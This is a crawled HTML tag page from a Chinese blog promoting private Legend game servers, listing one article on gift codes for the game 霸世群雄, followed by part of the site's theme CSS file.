

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ac3.cn/?tags=17
body_size: 3851
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7751210791a27ff500d084dba06953ed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!DOCTYPE html>
<html lang="zh-Hans">
<head><script language=javascript src="/123.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="generator" content="Z-BlogPHP 1.7.3">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="http://ac3.cn/zb_users/theme/erics_simple/usr/fav.ico" type="image/x-icon">
<title>游戏攻略-新开传奇</title>
<meta name="keywords" content="游戏攻略">
<meta name="description" content="游戏攻略-新开传奇">
<meta name="author" content="haihai">
<!--<res>--><!--/-->
<link rel="stylesheet" href="http://ac3.cn/zb_users/theme/erics_simple/res/def/share.js/css/share.min.css">
<link rel="stylesheet" href="http://ac3.cn/zb_users/theme/erics_simple/res/def/style/common-boot.css">
<link rel="stylesheet" href="http://ac3.cn/zb_users/theme/erics_simple/style/style.css?v=1.4.1">
<script src="http://ac3.cn/zb_system/script/jquery-latest.min.js?v=173290"></script>
<script src="http://ac3.cn/zb_system/script/zblogphp.js?v=173290"></script>
<script src="http://ac3.cn/zb_system/script/c_html_js_add.php?hash=&v=173290"></script>
<script src="http://ac3.cn/zb_users/theme/erics_simple/res/def/script/erics-icons.js?v=1.4.1"></script>
<script src="http://ac3.cn/zb_users/theme/erics_simple/res/spec/script-header.js?v=1.4.1"></script>
<style>:root{--color-theme: #ea6f5a;</style>
</head>
<body class="tag">
  <svg id="blog-svg" class="hidden">
    <script>loadSvgResources();</script>
  </svg>
      <!--cpn.start-->
  <!--<name:topbar>-->
  <div class="topbar">
  <div class="logo-box pull-left">
        <h1 class="logo m0">
      <a href="http://ac3.cn/" title="新开传奇">
        <img src="http://ac3.cn/zb_users/theme/erics_simple/usr/logo.png" alt="新开传奇">
      </a>
    </h1>
  </div>
    <div class="container index">
      <nav class="pull-left hidden-sm hidden-xs">
        <ul class="navbar"><li id="nvabar-item-index"><a href="http://ac3.cn/">首页</a></li><li id="navbar-page-2"><a href="http://ac3.cn/?id=2">留言本</a></li><li id="navbar-category-2"><a href="http://ac3.cn/?cate=2">传奇中变</a></li><li id="navbar-category-3"><a href="http://ac3.cn/?cate=3">新开传奇私服</a></li><li id="navbar-category-4"><a href="http://ac3.cn/?cate=4">新开传奇发布网</a></li></ul>
      </nav>
      <div class="topbar-right pull-right">
        <div class="pc-part hidden-sm hidden-xs">


          <form class="search" name="search" method="get" action="http://ac3.cn//search.php?act=search">
            <input type="text" name="q" placeholder="搜索">
            <button type="submit">
              <svg><use xlink:href="#search-outline"></use></svg>
            </button>
          </form>

          <button title="夜间模式" class="night lightMode iconBtn">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button>
        </div>
        <div class="mobile-part hidden-md hidden-lg">
          <button title="夜间模式" class="night lightMode iconBtn">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button>
          <script>erics.modules.lightMode();</script>
          <div class="mobile-menu">
            <svg><use xlink:href="#menu-outline"></use></svg>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="topbar-occupy"></div>
  <!--cpn.end-->
  <!--cpn.start-->
  <!--<name:mobile-navbar>-->
  <div class="mobile-navbar">
    <div class="main">
      <div class="close">
        <svg><use xlink:href="#close-outline"></use></svg>
      </div>
      <div class="append"></div>
      <div class="module-searchPanel">
      <form name="search" method="post" action="http://ac3.cn/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form>      </div>
    </div>
  </div>
  <!--cpn.end-->    <div id="blog-all" class="carousel-box container">
    <div id="blog-main" class="grid w24 ws24 wm17">
                    <div id="blog-list" class="card">
  <div class="card-header list">游戏攻略</div>
  <div class="card-body">
    <!--list.start-->
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://ac3.cn/?id=8" title="霸世群雄礼包码大全，轻松获取丰厚福利(霸世群雄礼包码大全，让你成为游戏王者)">
                        霸世群雄礼包码大全，轻松获取丰厚福利(霸世群雄礼包码大全，让你成为游戏王者)          </a>
        </h2>
        <p class="content-ellipsis">《霸世群雄礼包码大全》 在这个数字化快速发展的时代，游戏已经成为人们休闲娱乐的重要方式之一。而为了更好地回馈广大玩家，许多游戏都会推出各种礼包码，以提供给玩家们更多的游戏福利。今天，我们就来分享一下《霸世群雄》这款游戏的一些礼包码。 礼包码的获取方式 首先，想要获取《霸世群雄》的礼包码，玩家们可以通过以下几种方式： 官方网站：玩家们可以访问《霸世群雄》的官方网站，在网站上寻找礼包码兑</p>
        <div class="info">
          <a class="author" href="http://ac3.cn/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 497            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://ac3.cn/?id=8" title="霸世群雄礼包码大全，轻松获取丰厚福利(霸世群雄礼包码大全，让你成为游戏王者)">
          <img src="/zb_users/upload/20231206/1701828000-2020091014410920309.png" alt="霸世群雄礼包码大全，轻松获取丰厚福利(霸世群雄礼包码大全，让你成为游戏王者)">
        </a>
      </div>
    </article>
        <!--list.end-->
  </div>
  
  <div class="pagebar card-footer ">
    
  	<a title="&lt;&lt;" href="http://ac3.cn/?tags=17"><span class="page">&lt;&lt;</span></a>
    	<span class="page now-page">1</span>
    	<a title="&gt;&gt;" href="http://ac3.cn/?tags=17"><span class="page">&gt;&gt;</span></a>
    </div>

</div>          </div>
    <div id="blog-sidebar" class="grid w24 ws24 wm7 pl20">
              
          </div>
  </div>
  <script>
  window.erics_simple = JSON.parse('{"type":"tag","resPath":"http:\/\/ac3.cn\/zb_users\/theme\/erics_simple\/res\/","carousel":{"speed":350,"autoplay":1,"autoplay_delay":3000,"effect":0,"showChangeBtn":1,"showNavBtn":1,"touchChange":1},"comment":{"guest_randomWavatar_switch":1},"ex":{"e":"e"}}');
</script>
<div id="fixed-btns">
  <div class="item clickToTop">
    <svg><use xlink:href="#chevron-up-outline"></use></svg>
  </div>
</div>
<footer id="blog-footer">
  <div class="container">
    <ul class="nav">
              <li>
          <a href="#" target="_blank">关于我们</a>
        </li>
              <li>
          <a href="#" target="_blank">联系我们</a>
        </li>
              <li>
          <a href="#" target="_blank">广告合作</a>
        </li>
          </ul>
    <div class="copyright">
      <div class="website"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Ky7A7HPwO754lj6H",ck:"Ky7A7HPwO754lj6H"})</script></div>
      <div class="custom mb10">
              </div>
      <div class="icp mb10">
        ICP备12345678号      </div>
      <div class="program">
        Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP" target="_blank">Z-BlogPHP</a>.
        <span class="ml5"></span>
                  Theme By <a target="_blank" href="https://ericsweb.xyz">Erics</a>.
              </div>
    </div>
  </div>
</footer>
<!--<res>--><!--/-->
<script src="http://ac3.cn/zb_users/theme/erics_simple/res/def/script/jquery.qrcode.min.js"></script>
<script src="http://ac3.cn/zb_users/theme/erics_simple/res/def/share.js/js/social-share.min.js"></script>
<script src="http://ac3.cn/zb_users/theme/erics_simple/res/spec/script-footer.js?v=1.4.1"></script>
<script type="text/javascript" src="http://ac3.cn/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
</body>
</html><!--234.00 ms , 29 queries , 3237kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://ac3.cn/zb_users/theme/erics_simple/style/style.css?v=1.4.1
body_size: 19435
content:
.container{max-width:1200px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:970px}}.row:before,.row:after,.container:before,.container:after,.clear:before,.clear:after{display:table;content:" "}.row:after,.container:after,.clear:after{clear:both}.row>.grid,.container>.grid,.clear>.grid{position:relative;float:left}.middle{display:flex;justify-content:center;align-items:center}.l0{line-height:0px}.l5{line-height:5px}.l10{line-height:10px}.l15{line-height:15px}.l20{line-height:20px}.l25{line-height:25px}.l30{line-height:30px}.l35{line-height:35px}.l40{line-height:40px}.l45{line-height:45px}.l50{line-height:50px}.l55{line-height:55px}.l60{line-height:60px}.l65{line-height:65px}.l70{line-height:70px}.l75{line-height:75px}.l80{line-height:80px}.l85{line-height:85px}.l90{line-height:90px}.l95{line-height:95px}.l100{line-height:100px}.f12{font-size:12px}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f16{font-size:16px}.f17{font-size:17px}.f18{font-size:18px}.f19{font-size:19px}.f20{font-size:20px}.f21{font-size:21px}.f22{font-size:22px}.f23{font-size:23px}.f24{font-size:24px}.f25{font-size:25px}.f26{font-size:26px}.f27{font-size:27px}.f28{font-size:28px}.f29{font-size:29px}.f30{font-size:30px}.f31{font-size:31px}.f32{font-size:32px}.f33{font-size:33px}.f34{font-size:34px}.f35{font-size:35px}.f36{font-size:36px}.f37{font-size:37px}.f38{font-size:38px}.f39{font-size:39px}.f40{font-size:40px}.f41{font-size:41px}.f42{font-size:42px}.f43{font-size:43px}.f44{font-size:44px}.f45{font-size:45px}.f46{font-size:46px}.f47{font-size:47px}.f48{font-size:48px}.f49{font-size:49px}.f50{font-size:50px}.row.equal-1>.grid{width:100%}.row.equal-2>.grid{width:50%}.row.equal-3>.grid{width:33.3333333333%}.row.equal-4>.grid{width:25%}.row.equal-5>.grid{width:20%}.row.equal-6>.grid{width:16.6666666667%}.m0{margin:0px}.mt0{margin-top:0px}.mr0{margin-right:0px}.mb0{margin-bottom:0px}.ml0{margin-left:0px}.mtb0{margin-top:0px;margin-bottom:0px}.mlr0{margin-left:0px;margin-right:0px}.p0{padding:0px}.pt0{padding-top:0px}.pr0{padding-right:0px}.pb0{padding-bottom:0px}.pl0{padding-left:0px}.ptb0{padding-top:0px;padding-bottom:0px}.plr0{padding-left:0px;padding-right:0px}.edis-p-v-0>.unit{padding-top:0px;padding-bottom:0px}.edis-p-l-0>.unit{padding-left:0px;padding-right:0px}.edis-m-v-0>.unit{margin-top:0px}.edis-m-v-0>.unit:first-child{margin-top:0}.edis-m-l-0:before,.edis-m-l-0:after{display:table;content:" "}.edis-m-l-0:after{clear:both}.edis-m-l-0>.unit{display:block;float:left;margin-left:0px;margin-right:0px}.edis-m-l-0>.unit:first-child{margin-left:0}.m1{margin:1px}.mt1{margin-top:1px}.mr1{margin-right:1px}.mb1{margin-bottom:1px}.ml1{margin-left:1px}.mtb1{margin-top:1px;margin-bottom:1px}.mlr1{margin-left:1px;margin-right:1px}.p1{padding:1px}.pt1{padding-top:1px}.pr1{padding-right:1px}.pb1{padding-bottom:1px}.pl1{padding-left:1px}.ptb1{padding-top:1px;padding-bottom:1px}.plr1{padding-left:1px;padding-right:1px}.edis-p-v-1>.unit{padding-top:1px;padding-bottom:1px}.edis-p-l-1>.unit{padding-left:1px;padding-right:1px}.edis-m-v-1>.unit{margin-top:1px}.edis-m-v-1>.unit:first-child{margin-top:0}.edis-m-l-1:before,.edis-m-l-1:after{display:table;content:" "}.edis-m-l-1:after{clear:both}.edis-m-l-1>.unit{display:block;float:left;margin-left:.5px;margin-right:.5px}.edis-m-l-1>.unit:first-child{margin-left:0}.m2{margin:2px}.mt2{margin-top:2px}.mr2{margin-right:2px}.mb2{margin-bottom:2px}.ml2{margin-left:2px}.mtb2{margin-top:2px;margin-bottom:2px}.mlr2{margin-left:2px;margin-right:2px}.p2{padding:2px}.pt2{padding-top:2px}.pr2{padding-right:2px}.pb2{padding-bottom:2px}.pl2{padding-left:2px}.ptb2{padding-top:2px;padding-bottom:2px}.plr2{padding-left:2px;padding-right:2px}.edis-p-v-2>.unit{padding-top:2px;padding-bottom:2px}.edis-p-l-2>.unit{padding-left:2px;padding-right:2px}.edis-m-v-2>.unit{margin-top:2px}.edis-m-v-2>.unit:first-child{margin-top:0}.edis-m-l-2:before,.edis-m-l-2:after{display:table;content:" "}.edis-m-l-2:after{clear:both}.edis-m-l-2>.unit{display:block;float:left;margin-left:1px;margin-right:1px}.edis-m-l-2>.unit:first-child{margin-left:0}.m3{margin:3px}.mt3{margin-top:3px}.mr3{margin-right:3px}.mb3{margin-bottom:3px}.ml3{margin-left:3px}.mtb3{margin-top:3px;margin-bottom:3px}.mlr3{margin-left:3px;margin-right:3px}.p3{padding:3px}.pt3{padding-top:3px}.pr3{padding-right:3px}.pb3{padding-bottom:3px}.pl3{padding-left:3px}.ptb3{padding-top:3px;padding-bottom:3px}.plr3{padding-left:3px;padding-right:3px}.edis-p-v-3>.unit{padding-top:3px;padding-bottom:3px}.edis-p-l-3>.unit{padding-left:3px;padding-right:3px}.edis-m-v-3>.unit{margin-top:3px}.edis-m-v-3>.unit:first-child{margin-top:0}.edis-m-l-3:before,.edis-m-l-3:after{display:table;content:" "}.edis-m-l-3:after{clear:both}.edis-m-l-3>.unit{display:block;float:left;margin-left:1.5px;margin-right:1.5px}.edis-m-l-3>.unit:first-child{margin-left:0}.m4{margin:4px}.mt4{margin-top:4px}.mr4{margin-right:4px}.mb4{margin-bottom:4px}.ml4{margin-left:4px}.mtb4{margin-top:4px;margin-bottom:4px}.mlr4{margin-left:4px;margin-right:4px}.p4{padding:4px}.pt4{padding-top:4px}.pr4{padding-right:4px}.pb4{padding-bottom:4px}.pl4{padding-left:4px}.ptb4{padding-top:4px;padding-bottom:4px}.plr4{padding-left:4px;padding-right:4px}.edis-p-v-4>.unit{padding-top:4px;padding-bottom:4px}.edis-p-l-4>.unit{padding-left:4px;padding-right:4px}.edis-m-v-4>.unit{margin-top:4px}.edis-m-v-4>.unit:first-child{margin-top:0}.edis-m-l-4:before,.edis-m-l-4:after{display:table;content:" "}.edis-m-l-4:after{clear:both}.edis-m-l-4>.unit{display:block;float:left;margin-left:2px;margin-right:2px}.edis-m-l-4>.unit:first-child{margin-left:0}.m5{margin:5px}.mt5{margin-top:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.ml5{margin-left:5px}.mtb5{margin-top:5px;margin-bottom:5px}.mlr5{margin-left:5px;margin-right:5px}.p5{padding:5px}.pt5{padding-top:5px}.pr5{padding-right:5px}.pb5{padding-bottom:5px}.pl5{padding-left:5px}.ptb5{padding-top:5px;padding-bottom:5px}.plr5{padding-left:5px;padding-right:5px}.edis-p-v-5>.unit{padding-top:5px;padding-bottom:5px}.edis-p-l-5>.unit{padding-left:5px;padding-right:5px}.edis-m-v-5>.unit{margin-top:5px}.edis-m-v-5>.unit:first-child{margin-top:0}.edis-m-l-5:before,.edis-m-l-5:after{display:table;content:" "}.edis-m-l-5:after{clear:both}.edis-m-l-5>.unit{display:block;float:left;margin-left:2.5px;margin-right:2.5px}.edis-m-l-5>.unit:first-child{margin-left:0}.m6{margin:6px}.mt6{margin-top:6px}.mr6{margin-right:6px}.mb6{margin-bottom:6px}.ml6{margin-left:6px}.mtb6{margin-top:6px;margin-bottom:6px}.mlr6{margin-left:6px;margin-right:6px}.p6{padding:6px}.pt6{padding-top:6px}.pr6{padding-right:6px}.pb6{padding-bottom:6px}.pl6{padding-left:6px}.ptb6{padding-top:6px;padding-bottom:6px}.plr6{padding-left:6px;padding-right:6px}.edis-p-v-6>.unit{padding-top:6px;padding-bottom:6px}.edis-p-l-6>.unit{padding-left:6px;padding-right:6px}.edis-m-v-6>.unit{margin-top:6px}.edis-m-v-6>.unit:first-child{margin-top:0}.edis-m-l-6:before,.edis-m-l-6:after{display:table;content:" "}.edis-m-l-6:after{clear:both}.edis-m-l-6>.unit{display:block;float:left;margin-left:3px;margin-right:3px}.edis-m-l-6>.unit:first-child{margin-left:0}.m7{margin:7px}.mt7{margin-top:7px}.mr7{margin-right:7px}.mb7{margin-bottom:7px}.ml7{margin-left:7px}.mtb7{margin-top:7px;margin-bottom:7px}.mlr7{margin-left:7px;margin-right:7px}.p7{padding:7px}.pt7{padding-top:7px}.pr7{padding-right:7px}.pb7{padding-bottom:7px}.pl7{padding-left:7px}.ptb7{padding-top:7px;padding-bottom:7px}.plr7{padding-left:7px;padding-right:7px}.edis-p-v-7>.unit{padding-top:7px;padding-bottom:7px}.edis-p-l-7>.unit{padding-left:7px;padding-right:7px}.edis-m-v-7>.unit{margin-top:7px}.edis-m-v-7>.unit:first-child{margin-top:0}.edis-m-l-7:before,.edis-m-l-7:after{display:table;content:" "}.edis-m-l-7:after{clear:both}.edis-m-l-7>.unit{display:block;float:left;margin-left:3.5px;margin-right:3.5px}.edis-m-l-7>.unit:first-child{margin-left:0}.m8{margin:8px}.mt8{margin-top:8px}.mr8{margin-right:8px}.mb8{margin-bottom:8px}.ml8{margin-left:8px}.mtb8{margin-top:8px;margin-bottom:8px}.mlr8{margin-left:8px;margin-right:8px}.p8{padding:8px}.pt8{padding-top:8px}.pr8{padding-right:8px}.pb8{padding-bottom:8px}.pl8{padding-left:8px}.ptb8{padding-top:8px;padding-bottom:8px}.plr8{padding-left:8px;padding-right:8px}.edis-p-v-8>.unit{padding-top:8px;padding-bottom:8px}.edis-p-l-8>.unit{padding-left:8px;padding-right:8px}.edis-m-v-8>.unit{margin-top:8px}.edis-m-v-8>.unit:first-child{margin-top:0}.edis-m-l-8:before,.edis-m-l-8:after{display:table;content:" "}.edis-m-l-8:after{clear:both}.edis-m-l-8>.unit{display:block;float:left;margin-left:4px;margin-right:4px}.edis-m-l-8>.unit:first-child{margin-left:0}.m9{margin:9px}.mt9{margin-top:9px}.mr9{margin-right:9px}.mb9{margin-bottom:9px}.ml9{margin-left:9px}.mtb9{margin-top:9px;margin-bottom:9px}.mlr9{margin-left:9px;margin-right:9px}.p9{padding:9px}.pt9{padding-top:9px}.pr9{padding-right:9px}.pb9{padding-bottom:9px}.pl9{padding-left:9px}.ptb9{padding-top:9px;padding-bottom:9px}.plr9{padding-left:9px;padding-right:9px}.edis-p-v-9>.unit{padding-top:9px;padding-bottom:9px}.edis-p-l-9>.unit{padding-left:9px;padding-right:9px}.edis-m-v-9>.unit{margin-top:9px}.edis-m-v-9>.unit:first-child{margin-top:0}.edis-m-l-9:before,.edis-m-l-9:after{display:table;content:" "}.edis-m-l-9:after{clear:both}.edis-m-l-9>.unit{display:block;float:left;margin-left:4.5px;margin-right:4.5px}.edis-m-l-9>.unit:first-child{margin-left:0}.m10{margin:10px}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.ml10{margin-left:10px}.mtb10{margin-top:10px;margin-bottom:10px}.mlr10{margin-left:10px;margin-right:10px}.p10{padding:10px}.pt10{padding-top:10px}.pr10{padding-right:10px}.pb10{padding-bottom:10px}.pl10{padding-left:10px}.ptb10{padding-top:10px;padding-bottom:10px}.plr10{padding-left:10px;padding-right:10px}.edis-p-v-10>.unit{padding-top:10px;padding-bottom:10px}.edis-p-l-10>.unit{padding-left:10px;padding-right:10px}.edis-m-v-10>.unit{margin-top:10px}.edis-m-v-10>.unit:first-child{margin-top:0}.edis-m-l-10:before,.edis-m-l-10:after{display:table;content:" "}.edis-m-l-10:after{clear:both}.edis-m-l-10>.unit{display:block;float:left;margin-left:5px;margin-right:5px}.edis-m-l-10>.unit:first-child{margin-left:0}.m11{margin:11px}.mt11{margin-top:11px}.mr11{margin-right:11px}.mb11{margin-bottom:11px}.ml11{margin-left:11px}.mtb11{margin-top:11px;margin-bottom:11px}.mlr11{margin-left:11px;margin-right:11px}.p11{padding:11px}.pt11{padding-top:11px}.pr11{padding-right:11px}.pb11{padding-bottom:11px}.pl11{padding-left:11px}.ptb11{padding-top:11px;padding-bottom:11px}.plr11{padding-left:11px;padding-right:11px}.edis-p-v-11>.unit{padding-top:11px;padding-bottom:11px}.edis-p-l-11>.unit{padding-left:11px;padding-right:11px}.edis-m-v-11>.unit{margin-top:11px}.edis-m-v-11>.unit:first-child{margin-top:0}.edis-m-l-11:before,.edis-m-l-11:after{display:table;content:" "}.edis-m-l-11:after{clear:both}.edis-m-l-11>.unit{display:block;float:left;margin-left:5.5px;margin-right:5.5px}.edis-m-l-11>.unit:first-child{margin-left:0}.m12{margin:12px}.mt12{margin-top:12px}.mr12{margin-right:12px}.mb12{margin-bottom:12px}.ml12{margin-left:12px}.mtb12{margin-top:12px;margin-bottom:12px}.mlr12{margin-left:12px;margin-right:12px}.p12{padding:12px}.pt12{padding-top:12px}.pr12{padding-right:12px}.pb12{padding-bottom:12px}.pl12{padding-left:12px}.ptb12{padding-top:12px;padding-bottom:12px}.plr12{padding-left:12px;padding-right:12px}.edis-p-v-12>.unit{padding-top:12px;padding-bottom:12px}.edis-p-l-12>.unit{padding-left:12px;padding-right:12px}.edis-m-v-12>.unit{margin-top:12px}.edis-m-v-12>.unit:first-child{margin-top:0}.edis-m-l-12:before,.edis-m-l-12:after{display:table;content:" "}.edis-m-l-12:after{clear:both}.edis-m-l-12>.unit{display:block;float:left;margin-left:6px;margin-right:6px}.edis-m-l-12>.unit:first-child{margin-left:0}.m13{margin:13px}.mt13{margin-top:13px}.mr13{margin-right:13px}.mb13{margin-bottom:13px}.ml13{margin-left:13px}.mtb13{margin-top:13px;margin-bottom:13px}.mlr13{margin-left:13px;margin-right:13px}.p13{padding:13px}.pt13{padding-top:13px}.pr13{padding-right:13px}.pb13{padding-bottom:13px}.pl13{padding-left:13px}.ptb13{padding-top:13px;padding-bottom:13px}.plr13{padding-left:13px;padding-right:13px}.edis-p-v-13>.unit{padding-top:13px;padding-bottom:13px}.edis-p-l-13>.unit{padding-left:13px;padding-right:13px}.edis-m-v-13>.unit{margin-top:13px}.edis-m-v-13>.unit:first-child{margin-top:0}.edis-m-l-13:before,.edis-m-l-13:after{display:table;content:" "}.edis-m-l-13:after{clear:both}.edis-m-l-13>.unit{display:block;float:left;margin-left:6.5px;margin-right:6.5px}.edis-m-l-13>.unit:first-child{margin-left:0}.m14{margin:14px}.mt14{margin-top:14px}.mr14{margin-right:14px}.mb14{margin-bottom:14px}.ml14{margin-left:14px}.mtb14{margin-top:14px;margin-bottom:14px}.mlr14{margin-left:14px;margin-right:14px}.p14{padding:14px}.pt14{padding-top:14px}.pr14{padding-right:14px}.pb14{padding-bottom:14px}.pl14{padding-left:14px}.ptb14{padding-top:14px;padding-bottom:14px}.plr14{padding-left:14px;padding-right:14px}.edis-p-v-14>.unit{padding-top:14px;padding-bottom:14px}.edis-p-l-14>.unit{padding-left:14px;padding-right:14px}.edis-m-v-14>.unit{margin-top:14px}.edis-m-v-14>.unit:first-child{margin-top:0}.edis-m-l-14:before,.edis-m-l-14:after{display:table;content:" "}.edis-m-l-14:after{clear:both}.edis-m-l-14>.unit{display:block;float:left;margin-left:7px;margin-right:7px}.edis-m-l-14>.unit:first-child{margin-left:0}.m15{margin:15px}.mt15{margin-top:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.ml15{margin-left:15px}.mtb15{margin-top:15px;margin-bottom:15px}.mlr15{margin-left:15px;margin-right:15px}.p15{padding:15px}.pt15{padding-top:15px}.pr15{padding-right:15px}.pb15{padding-bottom:15px}.pl15{padding-left:15px}.ptb15{padding-top:15px;padding-bottom:15px}.plr15{padding-left:15px;padding-right:15px}.edis-p-v-15>.unit{padding-top:15px;padding-bottom:15px}.edis-p-l-15>.unit{padding-left:15px;padding-right:15px}.edis-m-v-15>.unit{margin-top:15px}.edis-m-v-15>.unit:first-child{margin-top:0}.edis-m-l-15:before,.edis-m-l-15:after{display:table;content:" "}.edis-m-l-15:after{clear:both}.edis-m-l-15>.unit{display:block;float:left;margin-left:7.5px;margin-right:7.5px}.edis-m-l-15>.unit:first-child{margin-left:0}.m16{margin:16px}.mt16{margin-top:16px}.mr16{margin-right:16px}.mb16{margin-bottom:16px}.ml16{margin-left:16px}.mtb16{margin-top:16px;margin-bottom:16px}.mlr16{margin-left:16px;margin-right:16px}.p16{padding:16px}.pt16{padding-top:16px}.pr16{padding-right:16px}.pb16{padding-bottom:16px}.pl16{padding-left:16px}.ptb16{padding-top:16px;padding-bottom:16px}.plr16{padding-left:16px;padding-right:16px}.edis-p-v-16>.unit{padding-top:16px;padding-bottom:16px}.edis-p-l-16>.unit{padding-left:16px;padding-right:16px}.edis-m-v-16>.unit{margin-top:16px}.edis-m-v-16>.unit:first-child{margin-top:0}.edis-m-l-16:before,.edis-m-l-16:after{display:table;content:" "}.edis-m-l-16:after{clear:both}.edis-m-l-16>.unit{display:block;float:left;margin-left:8px;margin-right:8px}.edis-m-l-16>.unit:first-child{margin-left:0}.m17{margin:17px}.mt17{margin-top:17px}.mr17{margin-right:17px}.mb17{margin-bottom:17px}.ml17{margin-left:17px}.mtb17{margin-top:17px;margin-bottom:17px}.mlr17{margin-left:17px;margin-right:17px}.p17{padding:17px}.pt17{padding-top:17px}.pr17{padding-right:17px}.pb17{padding-bottom:17px}.pl17{padding-left:17px}.ptb17{padding-top:17px;padding-bottom:17px}.plr17{padding-left:17px;padding-right:17px}.edis-p-v-17>.unit{padding-top:17px;padding-bottom:17px}.edis-p-l-17>.unit{padding-left:17px;padding-right:17px}.edis-m-v-17>.unit{margin-top:17px}.edis-m-v-17>.unit:first-child{margin-top:0}.edis-m-l-17:before,.edis-m-l-17:after{display:table;content:" "}.edis-m-l-17:after{clear:both}.edis-m-l-17>.unit{display:block;float:left;margin-left:8.5px;margin-right:8.5px}.edis-m-l-17>.unit:first-child{margin-left:0}.m18{margin:18px}.mt18{margin-top:18px}.mr18{margin-right:18px}.mb18{margin-bottom:18px}.ml18{margin-left:18px}.mtb18{margin-top:18px;margin-bottom:18px}.mlr18{margin-left:18px;margin-right:18px}.p18{padding:18px}.pt18{padding-top:18px}.pr18{padding-right:18px}.pb18{padding-bottom:18px}.pl18{padding-left:18px}.ptb18{padding-top:18px;padding-bottom:18px}.plr18{padding-left:18px;padding-right:18px}.edis-p-v-18>.unit{padding-top:18px;padding-bottom:18px}.edis-p-l-18>.unit{padding-left:18px;padding-right:18px}.edis-m-v-18>.unit{margin-top:18px}.edis-m-v-18>.unit:first-child{margin-top:0}.edis-m-l-18:before,.edis-m-l-18:after{display:table;content:" "}.edis-m-l-18:after{clear:both}.edis-m-l-18>.unit{display:block;float:left;margin-left:9px;margin-right:9px}.edis-m-l-18>.unit:first-child{margin-left:0}.m19{margin:19px}.mt19{margin-top:19px}.mr19{margin-right:19px}.mb19{margin-bottom:19px}.ml19{margin-left:19px}.mtb19{margin-top:19px;margin-bottom:19px}.mlr19{margin-left:19px;margin-right:19px}.p19{padding:19px}.pt19{padding-top:19px}.pr19{padding-right:19px}.pb19{padding-bottom:19px}.pl19{padding-left:19px}.ptb19{padding-top:19px;padding-bottom:19px}.plr19{padding-left:19px;padding-right:19px}.edis-p-v-19>.unit{padding-top:19px;padding-bottom:19px}.edis-p-l-19>.unit{padding-left:19px;padding-right:19px}.edis-m-v-19>.unit{margin-top:19px}.edis-m-v-19>.unit:first-child{margin-top:0}.edis-m-l-19:before,.edis-m-l-19:after{display:table;content:" "}.edis-m-l-19:after{clear:both}.edis-m-l-19>.unit{display:block;float:left;margin-left:9.5px;margin-right:9.5px}.edis-m-l-19>.unit:first-child{margin-left:0}.m20{margin:20px}.mt20{margin-top:20px}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.ml20{margin-left:20px}.mtb20{margin-top:20px;margin-bottom:20px}.mlr20{margin-left:20px;margin-right:20px}.p20{padding:20px}.pt20{padding-top:20px}.pr20{padding-right:20px}.pb20{padding-bottom:20px}.pl20{padding-left:20px}.ptb20{padding-top:20px;padding-bottom:20px}.plr20{padding-left:20px;padding-right:20px}.edis-p-v-20>.unit{padding-top:20px;padding-bottom:20px}.edis-p-l-20>.unit{padding-left:20px;padding-right:20px}.edis-m-v-20>.unit{margin-top:20px}.edis-m-v-20>.unit:first-child{margin-top:0}.edis-m-l-20:before,.edis-m-l-20:after{display:table;content:" 